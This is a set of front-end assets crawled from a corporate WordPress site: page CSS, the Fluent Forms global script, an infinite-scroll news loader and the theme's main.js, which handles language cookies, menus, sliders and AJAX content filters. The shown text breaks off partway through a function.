.page_hc_online .section_page .form .col-sm-12 .form-group#fld_4920037_1-wrap div::before {
  content: "expand_more";
  position: absolute;
  right: 15px;
  top: 13px;
  font-family: "Material Icons";
  font-size: 20px;
  pointer-events: none;
}
body.rtl .page_hc_online .section_page .form .col-sm-12 .form-group#fld_4920037_1-wrap div::before {
  right: auto;
  left: 15px;
}
.page_hc_online .section_page .form .col-sm-12 .form-group#fld_4920037_1-wrap div select#fld_4920037_1 {
  font-weight: 600;
  color: black;
  height: 44px;
}
.page_hc_online .section_video {
  position: relative;
  padding: 90px 0;
}
@media screen and (max-width: 767px) {
  .page_hc_online .section_video {
    padding: 80px 0;
  }
}
@media screen and (max-width: 479px) {
  .page_hc_online .section_video {
    padding: 45px 0;
  }
}
.page_hc_online .section_video .border_top {
  border: 4px solid #edab48;
  display: block;
  width: 9%;
  border-radius: 5px;
  position: absolute;
  left: 0;
  right: 0;
  margin: auto;
  top: 0;
  transform: rotate(90deg);
}
.page_hc_online .section_video .hero-video {
  max-width: 700px;
  margin: 0 auto;
  position: relative;
  cursor: pointer;
}
.page_hc_online .section_video .hero-video .player .video-layer {
  position: relative;
  background-repeat: no-repeat;
  background-size: cover;
  border-radius: 4px;
  cursor: pointer;
  height: 350px;
}
@media screen and (max-width: 767px) {
  .page_hc_online .section_video .hero-video .player .video-layer {
    height: 260px;
  }
}
.page_hc_online .section_video .hero-video .player .video-layer span.play {
  height: 60px;
  width: 60px;
  border-radius: 50%;
  border-color: white;
  background-color: white;
  text-decoration: none;
  cursor: pointer;
  transition: 0.9s;
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0;
  left: 0;
  margin: auto;
  display: inline-flex;
  align-items: center;
  justify-content: center;
}
.page_hc_online .section_video .hero-video .player .video-layer span.play i {
  color: #0b1e60;
  font-size: 43px;
}
.page_hc_online .section_video .hero-video .player .video-layer:hover span.play {
  background: #edab48;
  border-color: #edab48;
  transform: scale(1.5);
}
.page_hc_online .section_video .hero-video .player .video-layer:hover span.play i {
  color: white;
}
.page_hc_online .section_video .hero-video .player iframe#hero-video {
  width: 100%;
  height: 360px;
}
@media screen and (max-width: 767px) {
  .page_hc_online .section_video .hero-video .player iframe#hero-video {
    height: 260px;
  }
}
.page_hc_online .section_video .border_bottom {
  border: 4px solid #edab48;
  display: block;
  width: 9%;
  border-radius: 5px;
  position: absolute;
  left: 0;
  right: 0;
  margin: auto;
  bottom: 0;
  transform: rotate(90deg);
}
.page_hc_online .section_form {
  position: relative;
  padding: 150px 0 100px;
}
@media screen and (max-width: 767px) {
  .page_hc_online .section_form {
    padding: 90px 15px 100px;
  }
}
.page_hc_online .section_form::before {
  content: "";
  background: #f3f3f3;
  position: absolute;
  bottom: 0;
  height: 55%;
  width: 100%;
}
@media screen and (max-width: 767px) {
  .page_hc_online .section_form::before {
    display: none;
  }
}

/*# sourceMappingURL=main.css.map */


--- FILE ---
content_type: application/javascript
request_url: https://www.hc-si.com/wp-content/plugins/fluentform/assets/js/fluent_forms_global.js
body_size: 13249
content:
(()=>{"use strict";var t,e={2250:()=>{},12697:()=>{},16417:()=>{},29246:()=>{},31209:()=>{},33695:()=>{},36629:()=>{function t(t,e){var i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},o="".concat(window.fluent_forms_global_var.rest.url,"/").concat(e),r={"X-WP-Nonce":window.fluent_forms_global_var.rest.nonce};return-1!==["PUT","PATCH","DELETE"].indexOf(t.toUpperCase())&&(r["X-HTTP-Method-Override"]=t,t="POST"),i.query_timestamp=Date.now(),new Promise(function(s,n){window.jQuery.ajax({url:o,type:t,data:i,headers:r}).then(function(t){return s(t)}).fail(function(o){o.responseJSON&&"rest_cookie_invalid_nonce"==o.responseJSON.code?window.FluentFormsGlobal.$get({action:"fluentform_renew_rest_nonce"}).then(function(o){o.nonce&&(window.fluent_forms_global_var.rest.nonce=o.nonce,t=t.toLowerCase(),window.FluentFormsGlobal.$rest[t](e,i).then(function(t){s(t)}).fail(function(t){return n(t.responseJSON)}))}):n(o.responseJSON)})})}function e(t){return e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},e(t)}function i(t,e){for(var i=0;i<e.length;i++){var o=e[i];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(t,r(o.key),o)}}function o(t,e,i){return(e=r(e))in t?Object.defineProperty(t,e,{value:i,enumerable:!0,configurable:!0,writable:!0}):t[e]=i,t}function r(t){var i=function(t,i){if("object"!=e(t)||!t)return t;var o=t[Symbol.toPrimitive];if(void 0!==o){var r=o.call(t,i||"default");if("object"!=e(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===i?String:Number)(t)}(t,"string");return"symbol"==e(i)?i:i+""}const s=new(function(){return t=function t(){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),o(this,"getForms","forms"),o(this,"storeForms",this.getForms),o(this,"getTemplates",this.getForms+"/templates"),o(this,"findForm",this.getForms+"/{param}"),o(this,"updateForm",this.findForm),o(this,"deleteForm",this.findForm),o(this,"duplicateForm",this.findForm+"/duplicate"),o(this,"convertForm",this.findForm+"/convert"),o(this,"getFormResources",this.findForm+"/resources"),o(this,"getFormPages",this.findForm+"/pages"),o(this,"getFormFields",this.findForm+"/fields"),o(this,"getFormShortcodes",this.findForm+"/shortcodes"),o(this,"findFormShortCodePage",this.findForm+"/findShortCodePage"),o(this,"getFormEditHistory",this.findForm+"/editHistory"),o(this,"clearFormEditHistory",this.findForm+"/clearHistory"),o(this,"getFormSettings","settings/{param}"),o(this,"storeFormSettings",this.getFormSettings),o(this,"deleteFormSettings",this.getFormSettings),o(this,"getPresetSettings",this.getFormSettings+"/preset"),o(this,"savePresetSettings",this.getFormSettings+"/save-preset"),o(this,"getGeneralFormSettings",this.getFormSettings+"/general"),o(this,"storeGeneralFormSettings",this.getGeneralFormSettings),o(this,"getFormSettingsCustomizer",this.getFormSettings+"/customizer"),o(this,"storeFormSettingsCustomizer",this.getFormSettingsCustomizer),o(this,"storeEntryColumns",this.getFormSettings+"/entry-columns"),o(this,"getFormSettingsConversationalDesign",this.getFormSettings+"/conversational-design"),o(this,"storeFormSettingsConversationalDesign",this.getFormSettings+"/store-conversational-design"),o(this,"getSubmissions","submissions"),o(this,"getSubmissionsResources",this.getSubmissions+"/resources"),o(this,"handleSubmissionsBulkActions",this.getSubmissions+"/bulk-actions"),o(this,"getAllSubmissions",this.getSubmissions+"/all"),o(this,"printSubmissions",this.getSubmissions+"/print"),o(this,"findSubmission",this.getSubmissions+"/{param}"),o(this,"deleteSubmission",this.findSubmission),o(this,"updateSubmissionStatus",this.findSubmission+"/status"),o(this,"toggleSubmissionIsFavorite",this.findSubmission+"/is-favorite"),o(this,"getSubmissionLogs",this.findSubmission+"/logs"),o(this,"deleteSubmissionLogs",this.findSubmission+"/logs"),o(this,"getSubmissionNotes",this.findSubmission+"/notes"),o(this,"storeSubmissionNote",this.findSubmission+"/notes"),o(this,"getSubmissionUsers",this.findSubmission+"/submission-users"),o(this,"updateSubmissionUser",this.findSubmission+"/update-submission-user"),o(this,"getLogs","logs"),o(this,"getLogFilters",this.getLogs+"/filters"),o(this,"deleteLogs",this.getLogs),o(this,"integrations","integrations"),o(this,"getGlobalIntegration",this.integrations),o(this,"updateGlobalIntegration",this.integrations),o(this,"updateGlobalIntegrationStatus",this.integrations+"/update-status"),o(this,"findIntegration",this.integrations+"/{param}"),o(this,"getFormIntegrationSettings",this.findIntegration),o(this,"updateFormIntegrationSettings",this.findIntegration),o(this,"deleteFormIntegration",this.findIntegration),o(this,"getIntegrations",this.findIntegration+"/form-integrations"),o(this,"getFormIntegrationList",this.findIntegration+"/integration-list-id"),o(this,"getGlobalSettings","global-settings"),o(this,"storeGlobalSettings",this.getGlobalSettings),o(this,"getRoles","roles"),o(this,"storeRoles",this.getRoles),o(this,"getManagers","managers"),o(this,"storeManager",this.getManagers),o(this,"deleteManager",this.storeManager),o(this,"analytics","analytics"),o(this,"getFormAnalytics",this.analytics+"/{param}"),o(this,"resetFormAnalytics",this.analytics+"/{param}/reset/"),o(this,"report","report"),o(this,"selectFormsForReport",this.report+"/select-forms"),o(this,"formsReport",this.report+"/forms"),o(this,"formReport",this.formsReport+"/{param}"),o(this,"submissionsReport",this.report+"/submissions"),o(this,"submissionsAnalysisReport",this.report+"/submissions-analysis"),o(this,"netRevenueReport",this.report+"/net-revenue"),o(this,"reportOverviewChart",this.report+"/overview-chart"),o(this,"reportRevenueChart",this.report+"/revenue-chart"),o(this,"reportCompletionRate",this.report+"/completion-rate"),o(this,"reportFormStats",this.report+"/form-stats"),o(this,"reportHeatmapData",this.report+"/heatmap-data"),o(this,"reportCountryHeatmap",this.report+"/country-heatmap"),o(this,"reportApiLogs",this.report+"/api-logs"),o(this,"reportTopPerformingForms",this.report+"/top-performing-forms"),o(this,"reportSubscriptions",this.report+"/subscriptions"),o(this,"reportPaymentTypes",this.report+"/payment-types"),o(this,"inventory","inventory"),o(this,"getInventoryList",this.inventory),o(this,"storeInventory",this.inventory),o(this,"noticeAction","notice"),o(this,"globalSearch","global-search")},e=[{key:"get",value:function(t){for(var e=arguments.length,i=new Array(e>1?e-1:0),o=1;o<e;o++)i[o-1]=arguments[o];var r=this[t];if(!r)throw"".concat(t,":Route Not Found");var s=0;return r.replace(/{param}/g,function(){var t=i[s];return s++,t})}}],e&&i(t.prototype,e),r&&i(t,r),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e,r}()),n={get:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return window.FluentFormsGlobal.request("GET",t,e)},post:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return window.FluentFormsGlobal.request("POST",t,e)},delete:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return window.FluentFormsGlobal.request("DELETE",t,e)},put:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return window.FluentFormsGlobal.request("PUT",t,e)},patch:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return window.FluentFormsGlobal.request("PATCH",t,e)},route:function(t){for(var e=arguments.length,i=new Array(e>1?e-1:0),o=1;o<e;o++)i[o-1]=arguments[o];return s.get.apply(s,[t].concat(i))}};function a(t){return a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},a(t)}function u(t,e){for(var i=0;i<e.length;i++){var o=e[i];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(t,h(o.key),o)}}function l(t,e,i){return(e=h(e))in t?Object.defineProperty(t,e,{value:i,enumerable:!0,configurable:!0,writable:!0}):t[e]=i,t}function h(t){var e=function(t,e){if("object"!=a(t)||!t)return t;var i=t[Symbol.toPrimitive];if(void 0!==i){var o=i.call(t,e||"default");if("object"!=a(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==a(e)?e:e+""}jQuery(function(t){t.ajaxSetup({success:function(t,e,i){var o=i.getResponseHeader("X-WP-Nonce");o&&(window.fluent_forms_global_var.rest.nonce=o)}})}),setInterval(function(){FluentFormsGlobal.$rest.get("forms/ping")},6e4),function(e){var i=function(){return i=function i(){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,i),l(this,"request",t),l(this,"$rest",n),this.fluent_forms_global_var=window.fluent_forms_global_var,this.url=fluent_forms_global_var.ajaxurl,e.ajaxSetup({data:{fluent_forms_admin_nonce:this.fluent_forms_global_var.fluent_forms_admin_nonce}}),jQuery(".update-nag,.notice, #wpbody-content > .updated, #wpbody-content > .error").not(".fluentform-admin-notice").remove()},o=[{key:"$get",value:function(t){var i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"";return i=i||this.url,e.get(i,t)}},{key:"$post",value:function(t){var i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"";return i=i||this.url,e.post(i,t)}}],o&&u(i.prototype,o),r&&u(i,r),Object.defineProperty(i,"prototype",{writable:!1}),i;var i,o,r}();window.FluentFormsGlobal=new i}(jQuery)},39350:()=>{},41227:()=>{},49276:()=>{},52602:()=>{},53134:()=>{},56681:()=>{},60293:()=>{},60380:()=>{},63880:()=>{},76675:()=>{},77007:()=>{},79471:()=>{},82107:()=>{},90100:()=>{},97307:()=>{}},i={};function o(t){var r=i[t];if(void 0!==r)return r.exports;var s=i[t]={exports:{}};return e[t](s,s.exports,o),s.exports}o.m=e,t=[],o.O=(e,i,r,s)=>{if(!i){var n=1/0;for(h=0;h<t.length;h++){for(var[i,r,s]=t[h],a=!0,u=0;u<i.length;u++)(!1&s||n>=s)&&Object.keys(o.O).every(t=>o.O[t](i[u]))?i.splice(u--,1):(a=!1,s<n&&(n=s));if(a){t.splice(h--,1);var l=r();void 0!==l&&(e=l)}}return e}s=s||0;for(var h=t.length;h>0&&t[h-1][2]>s;h--)t[h]=t[h-1];t[h]=[i,r,s]},o.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),(()=>{var t={22:0,291:0,866:0,114:0,182:0,957:0,665:0,485:0,778:0,417:0,237:0,973:0,717:0,734:0,100:0,205:0,917:0,743:0,728:0,766:0,972:0,382:0};o.O.j=e=>0===t[e];var e=(e,i)=>{var r,s,[n,a,u]=i,l=0;if(n.some(e=>0!==t[e])){for(r in a)o.o(a,r)&&(o.m[r]=a[r]);if(u)var h=u(o)}for(e&&e(i);l<n.length;l++)s=n[l],o.o(t,s)&&t[s]&&t[s][0](),t[s]=0;return o.O(h)},i=self.webpackChunk=self.webpackChunk||[];i.forEach(e.bind(null,0)),i.push=e.bind(null,i.push.bind(i))})(),o.O(void 0,[291,866,114,182,957,665,485,778,417,237,973,717,734,100,205,917,743,728,766,972,382],()=>o(36629)),o.O(void 0,[291,866,114,182,957,665,485,778,417,237,973,717,734,100,205,917,743,728,766,972,382],()=>o(29246)),o.O(void 0,[291,866,114,182,957,665,485,778,417,237,973,717,734,100,205,917,743,728,766,972,382],()=>o(63880)),o.O(void 0,[291,866,114,182,957,665,485,778,417,237,973,717,734,100,205,917,743,728,766,972,382],()=>o(49276)),o.O(void 0,[291,866,114,182,957,665,485,778,417,237,973,717,734,100,205,917,743,728,766,972,382],()=>o(2250)),o.O(void 0,[291,866,114,182,957,665,485,778,417,237,973,717,734,100,205,917,743,728,766,972,382],()=>o(56681)),o.O(void 0,[291,866,114,182,957,665,485,778,417,237,973,717,734,100,205,917,743,728,766,972,382],()=>o(16417)),o.O(void 0,[291,866,114,182,957,665,485,778,417,237,973,717,734,100,205,917,743,728,766,972,382],()=>o(53134)),o.O(void 0,[291,866,114,182,957,665,485,778,417,237,973,717,734,100,205,917,743,728,766,972,382],()=>o(39350)),o.O(void 0,[291,866,114,182,957,665,485,778,417,237,973,717,734,100,205,917,743,728,766,972,382],()=>o(60293)),o.O(void 0,[291,866,114,182,957,665,485,778,417,237,973,717,734,100,205,917,743,728,766,972,382],()=>o(41227)),o.O(void 0,[291,866,114,182,957,665,485,778,417,237,973,717,734,100,205,917,743,728,766,972,382],()=>o(77007)),o.O(void 0,[291,866,114,182,957,665,485,778,417,237,973,717,734,100,205,917,743,728,766,972,382],()=>o(76675)),o.O(void 0,[291,866,114,182,957,665,485,778,417,237,973,717,734,100,205,917,743,728,766,972,382],()=>o(52602)),o.O(void 0,[291,866,114,182,957,665,485,778,417,237,973,717,734,100,205,917,743,728,766,972,382],()=>o(79471)),o.O(void 0,[291,866,114,182,957,665,485,778,417,237,973,717,734,100,205,917,743,728,766,972,382],()=>o(97307)),o.O(void 0,[291,866,114,182,957,665,485,778,417,237,973,717,734,100,205,917,743,728,766,972,382],()=>o(90100)),o.O(void 0,[291,866,114,182,957,665,485,778,417,237,973,717,734,100,205,917,743,728,766,972,382],()=>o(82107)),o.O(void 0,[291,866,114,182,957,665,485,778,417,237,973,717,734,100,205,917,743,728,766,972,382],()=>o(60380)),o.O(void 0,[291,866,114,182,957,665,485,778,417,237,973,717,734,100,205,917,743,728,766,972,382],()=>o(31209)),o.O(void 0,[291,866,114,182,957,665,485,778,417,237,973,717,734,100,205,917,743,728,766,972,382],()=>o(12697));var r=o.O(void 0,[291,866,114,182,957,665,485,778,417,237,973,717,734,100,205,917,743,728,766,972,382],()=>o(33695));r=o.O(r)})();

--- FILE ---
content_type: application/javascript
request_url: https://www.hc-si.com/wp-content/themes/hc/js/news-ajax.js
body_size: 2131
content:
jQuery(document).ready(function ($) {
  const trigger = $('#infinite-scroll-trigger');
  const container = $('#news-container');
  const loader = $('#news-loader');

  if (!trigger.length || !loader.length) return;

  let loading = false;

  // Initially hide loader until first scroll
  loader.removeClass('show').addClass('hide');

  const observer = new IntersectionObserver((entries) => {
    entries.forEach((entry) => {
      if (entry.isIntersecting && !loading) {
        const currentPage = parseInt(trigger.data('current-page'));
        const maxPages = parseInt(trigger.data('max-pages'));
        const lang = trigger.data('lang');

        if (currentPage >= maxPages) {
          observer.unobserve(trigger[0]);
          loader.remove(); // 👈 hide/remove loader at end
          return;
        }

        loading = true;
        loader.removeClass('hide').addClass('show'); // 👈 show loader when fetching

        const nextPage = currentPage + 1;

        $.ajax({
          url: ajaxNews.ajax_url,
          type: 'POST',
          data: {
            action: 'load_more_news',
            page: nextPage,
            lang: lang,
          },
          beforeSend: () => {
            trigger.text('Loading...');
          },
          success: (res) => {
            loader.removeClass('show').addClass('hide'); // 👈 hide loader after load

            if (res.trim()) {
              container.append(res);
              trigger.data('current-page', nextPage);
              loading = false;

              if (nextPage >= maxPages) {
                observer.unobserve(trigger[0]);
                loader.remove(); // 👈 no more pages — remove loader
              }
            } else {
              observer.unobserve(trigger[0]);
              trigger.remove();
              loader.remove(); // 👈 no response — remove loader
            }
          },
          error: () => {
            console.error('Error loading more posts');
            observer.unobserve(trigger[0]);
            loader.removeClass('show').addClass('hide');
          },
        });
      }
    });
  }, {
    rootMargin: '300px', // start loading before reaching bottom
  });

  observer.observe(trigger[0]);
});


--- FILE ---
content_type: application/javascript
request_url: https://www.hc-si.com/wp-content/themes/hc/js/main.js
body_size: 23959
content:
function setCookie(cname, cvalue, exdays) {
  var d = new Date();
  d.setTime(d.getTime() + exdays * 24 * 60 * 60 * 1000);
  var expires = "expires=" + d.toUTCString();
  document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
}
function getCookie(cname) {
  document.cookie =
    "_icl_current_language=; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/;";
  var name = cname + "=";
  var ca = document.cookie.split(";");
  for (var i = 0; i < ca.length; i++) {
    var c = ca[i];
    while (c.charAt(0) == " ") {
      c = c.substring(1);
    }
    if (c.indexOf(name) == 0) {
      return c.substring(name.length, c.length);
    }
  }
  return "";
}
function checkCookie() {
  var user = getCookie("_icl_current_language");
  if (user != "") {
    if (window.location.href.indexOf("ar") > -1) {
      document.cookie =
        "_icl_current_language=; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/;";
      document.cookie = "_icl_current_language=ar";
    } else {
      document.cookie =
        "_icl_current_language=; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/;";
      document.cookie = "_icl_current_language=en";
    }
  } else {
    document.cookie =
      "_icl_currentc_language=; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/;";
    if (window.location.href.indexOf("ar") > -1) {
      user = "ar";
    } else {
      user = "en";
    }
    if (user != "" && user != null) {
      setCookie("_icl_current_language", user, 365);
    }
  }
}
var data = { action: "is_user_logged_in" };
jQuery.post(
  $("meta[name=ajax_url]").attr("content"),
  data,
  function (response) {
    if (response == "yes") {
      document.cookie =
        "_icl_current_admin_language_d41d8cd98f00b204e9800998ecf8427e=; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/;";
      if (window.location.href.indexOf("ar") > -1) {
        document.cookie =
          "_icl_current_admin_language_d41d8cd98f00b204e9800998ecf8427e=ar";
      } else {
        document.cookie =
          "_icl_current_admin_language_d41d8cd98f00b204e9800998ecf8427e=en";
      }
      checkCookie();
    } else {
      checkCookie();
    }
  }
);
$(document).ready(function () {
  $("#burger").on("click", function () {
    $(".mobile-nav").addClass("mobile-nav_visible");
  });
  $(".mobile-nav__close").on("click", function () {
    $(".mobile-nav").removeClass("mobile-nav_visible");
  });
  $(document).on("click", ".menu_link .service_button", function () {
    $(".service").addClass("popup_visible");
    $("html, body").css("overflow", "hidden");
    $("#overlay").addClass("overlay_visible");
    return !1;
  });
  $(document).on("click", ".close_service", function () {
    $(".service").removeClass("popup_visible");
    $("#overlay").removeClass("overlay_visible");
    $("html, body").css("overflow", "visible");
    return !1;
  });
  $(document).on("click", "#overlay", function () {
    setTimeout(function () {
      $(".close_service").click();
      return !1;
    }, 100);
  });
  if ($(window).width() > 999) {
    $(document).ready(function () {
      $(".section_our_people .section_people").slick({
        slidesToShow: 4.8,
        slidesToScroll: 4,
        autoplay: !1,
        arrows: !0,
        dots: !1,
        infinite: true,
        nextArrow: '<div class="next-arrow"><span></span></div>',
        prevArrow: '<div class="prev-arrow"><span></span></div>',
      });
    });
  }
  if ($(window).width() > 999) {
    $(document).ready(function () {
      $(".section_our_people_ar .section_people").slick({
        rtl: true,
        slidesToShow: 4.8,
        slidesToScroll: 4,
        autoplay: !1,
        arrows: !0,
        dots: !1,
        infinite: true,
        nextArrow: '<div class="next-arrow"><span></span></div>',
        prevArrow: '<div class="prev-arrow"><span></span></div>',
      });
    });
  }
  jQuery(function ($) {
    var $nav = $(".section_header");
    var $win = $(window);
    var winH = $win.height();
    $win
      .on("scroll", function () {
        if ($(this).scrollTop() > 90) {
          $nav.addClass("sticky");
          $("body").addClass("extra-padding");
        } else {
          $nav.removeClass("sticky");
          $("body").removeClass("extra-padding");
        }
      })
      .on("resize", function () {
        winH = $(this).height();
      });
    $win
      .on("scroll", function () { })
      .on("resize", function () {
        winH = $(this).height();
      });
  });
  $(" .search_icon").on("click", function () {
    $(".search_icon").hide(0);
    $(".search_bar").addClass("active");
    $(".search_close").show(0);
  });
  $(" .search_close").on("click", function () {
    $(".search_close").hide(0);
    $(".search_bar").removeClass("active");
    $(".search_icon").show(0);
  });
  $(document).on("click", ".js-popup-opener", function () {
    $(".team_lightbox")
      .addClass("popup_visible")
      .siblings()
      .removeClass("popup_visible");
    $("body").addClass("has-slider");
    $("html, body").css("overflow", "hidden");
    $("#overlay").addClass("overlay_visible");
    return !1;
  });
  $(document).on("click", ".js-popup-closer", function () {
    $(".team_lightbox").removeClass("popup_visible");
    $("#overlay").removeClass("overlay_visible");
    $("html, body").css("overflow", "visible");
    return !1;
  });
  $(document).on("click", ".sponsered_bank .bank", function () {
    $(".section_sponserd_info")
      .addClass("active")
      .siblings()
      .removeClass("active");
    $(".sponsered_bank").addClass("none");
    $("body").addClass("has-slider");
    return !1;
  });
  $(document).on("click", ".close", function () {
    $(".section_sponserd_info").removeClass("active");
    $(".sponsered_bank").removeClass("none");
    $("body").removeClass("has-slider");
    return !1;
  });
  $(document).on("click", ".single_media", function () {
    $(".media_lightbox")
      .addClass("popup_visible")
      .siblings()
      .removeClass("popup_visible");
    $("body").addClass("has-slider");
    $("html, body").css("overflow", "hidden");
    $("#overlay").addClass("overlay_visible");
    return !1;
  });
  $(document).on("click", ".js-popup-closer_media", function () {
    $(".media").removeClass("popup_visible");
    $("#overlay").removeClass("overlay_visible");
    $("html, body").css("overflow", "visible");
    return !1;
  });
  $(document).on(
    "click",
    ".list-of-vacancy:not(.extended-list) .btn-show-item,.list-of-vacancy:not(.extended-list) .left-text",
    function () {
      $(this)
        .closest(".list-of-vacancies")
        .find(".list-of-vacancy")
        .removeClass("extended-list");
      $(this)
        .closest(".list-of-vacancies")
        .find(".btn-show-item")
        .removeClass("active");
      $(this)
        .closest(".list-of-vacancies")
        .find(".vacancy-more-details:not(.active)")
        .slideUp(500);
      $(this).closest(".list-of-vacancy").addClass("extended-list");
      $(this)
        .closest(".list-of-vacancy")
        .find(".vacancy-more-details")
        .slideDown(500);
      $(this)
        .closest(".list-of-vacancy")
        .find(".btn-show-item")
        .addClass("active");
    }
  );
  $(document).on(
    "click",
    ".list-of-vacancy.extended-list .btn-show-item,.list-of-vacancy.extended-list .left-text",
    function () {
      $(this)
        .closest(".list-of-vacancies")
        .find(".list-of-vacancy:not(.active) .btn-show-item")
        .removeClass("active");
      $(this)
        .closest(".list-of-vacancies")
        .find(".list-of-vacancy:not(.active) .vacancy-more-details")
        .slideUp(350);
      $(this)
        .closest(".list-of-vacancies")
        .find(".list-of-vacancy:not(.active)")
        .removeClass("active");
      $(this).closest(".list-of-vacancy").removeClass("extended-list");
      $(this)
        .closest(".list-of-vacancy")
        .find(".vacancy-more-details")
        .slideUp(350);
      $(this)
        .closest(".list-of-vacancy")
        .find(".btn-show-item")
        .removeClass("active");
    }
  );
  AOS.init();
  $(window).on("load", function () {
    $(".stat-number").each(function () {
      var size = $(this).text().split(".")[1]
        ? $(this).text().split(".")[1].length
        : 0;
      $(this)
        .prop("Counter", 0)
        .animate(
          { Counter: $(this).text() },
          {
            duration: 3000,
            step: function (func) {
              $(this).text(parseFloat(func).toFixed(size));
            },
          }
        );
    });
  });
  $(document).on("click", ".product-thumb", function () {
    $n = $(this).data("num");
    $(this).siblings().removeClass("active");
    $(this).addClass("active");
    $(".product-pic").removeClass("active");
    $("[data-num=" + $n + "]").addClass("active");
  });
  $(window).on("load", function () {
    $(".show-on-scroll").each(function () {
      $(this).addClass("animation");
    });
  });
});

var select = $("#select");
select.change(function () {
  var selected = select.val();
  var serviceID = select.attr("service-id");
  $(".track_box").html(
    "<div class='loader orange'><div class='test'></div><div class='test2'></div><div class='test3'></div><div class='test4'></div></div>"
  );
  var data = {
    action: "filter_post_asb",
    selected: selected,
    serviceID: serviceID,
    lang: $(".page_content").attr("lang") // 👈 send current language
  };
  $.ajax({
    url: $("meta[name=ajax_url]").attr("content"),
    data: data,
    type: "POST",
    success: function (data) {
      $(".track_box").html("");
      if (data.length > 0) {
        $(".track_box").html(data);
      }
    },
    error: function (request, status, error) {
      console.log(request.responseText);
      console.log(error);
    },
  });
  return !1;
});

$(".checkbox").change(function () {
  var val = [];
  $(".perks").html(
    "<div class='loader orange'><div class='test'></div><div class='test2'></div><div class='test3'></div><div class='test4'></div></div>"
  );
  if ($(".all").is(":checked")) {
    list_sponsors();
  }
  if ($(":checkbox:checked").length > 0) {
    $(":checkbox:checked").each(function (i) {
      val[i] = $(this).val();
    });
    var data = { action: "sponsors_fn", values: val };
    checkCookie();
    $.ajax({
      url: $("meta[name=ajax_url]").attr("content"),
      data: data,
      type: "POST",
      success: function (data) {
        $(".perks").html("");
        if (data.length > 0) {
          $(".perks").html(data);
        }
        $(".click_sponsor").on("click", function () {
          $(".section_sponserd_info").html(
            "<div class='loader orange'><div class='test'></div><div class='test2'></div><div class='test3'></div><div class='test4'></div></div>"
          );
          sponsor_data($(this).attr("data-id"), $(this).attr("data-slug"));
        });
      },
      error: function (request, status, error) {
        console.log(request.responseText);
        console.log(error);
      },
    });
    return !1;
  } else {
    list_sponsors();
  }
});
$(".click_sponsor").on("click", function () {
  $(".section_sponserd_info").html(
    "<div class='loader orange'><div class='test'></div><div class='test2'></div><div class='test3'></div><div class='test4'></div></div>"
  );
  sponsor_data($(this).attr("data-id"), $(this).attr("data-slug"));
});
function sponsor_data(sponsor_id, sponsor_slug) {
  checkCookie();
  var data = {
    action: "sponsors_data_fn",
    sponsor_id: sponsor_id,
    sponsor_slug: sponsor_slug,
  };
  $.ajax({
    url: $("meta[name=ajax_url]").attr("content"),
    data: data,
    type: "POST",
    success: function (data) {
      $(".section_sponserd_info").html("");
      if (data.length > 0) {
        $(".section_sponserd_info").html(data);
      }
    },
    error: function (request, status, error) {
      console.log(request.responseText);
      console.log(error);
    },
  });
  return !1;
}
function list_sponsors() {
  var data = { action: "list_all_sponsors_fn" };
  checkCookie();
  $.ajax({
    url: $("meta[name=ajax_url]").attr("content"),
    data: data,
    type: "POST",
    success: function (data) {
      $(".perks").html("");
      if (data.length > 0) {
        $(".perks").html(data);
      }
      $(".click_sponsor").on("click", function () {
        $(".section_sponserd_info").html(
          "<div class='loader orange'><div class='test'></div><div class='test2'></div><div class='test3'></div><div class='test4'></div></div>"
        );
        sponsor_data($(this).attr("data-id"), $(this).attr("data-slug"));
      });
    },
    error: function (request, status, error) {
      console.log(request.responseText);
      console.log(error);
    },
  });
  return !1;
}
$(".team_member").on("click", function () {
  $(".team_lightbox").html(
    "<div class='loader gray'><div class='test'></div><div class='test2'></div><div class='test3'></div><div class='test4'></div></div>"
  );
  team_data(
    $(this).attr("data-id"),
    $(this).attr("data-type"),
    $(this).attr("data-pID"),
    $(this).attr("data-next"),
    $(this).attr("data-back")
  );
});
$(".back-team").on("click", function () {
  $(".team_lightbox").html(
    "<div class='loader gray'><div class='test'></div><div class='test2'></div><div class='test3'></div><div class='test4'></div></div>"
  );
  team_data(
    $(this).attr("data-id"),
    $(this).attr("data-type"),
    $(this).attr("data-pID"),
    $(this).attr("data-next"),
    $(".team_member").attr("data-back")
  );
});
$(".next-team").on("click", function () {
  $(".team_lightbox").html(
    "<div class='loader gray'><div class='test'></div><div class='test2'></div><div class='test3'></div><div class='test4'></div></div>"
  );
  team_data(
    $(this).attr("data-id"),
    $(this).attr("data-type"),
    $(this).attr("data-pID"),
    $(this).attr("data-next"),
    $(this).attr("data-back")
  );
});
function team_data(team_member_id, team_type, serviceID, dataNext, dataBack) {
  var data = {
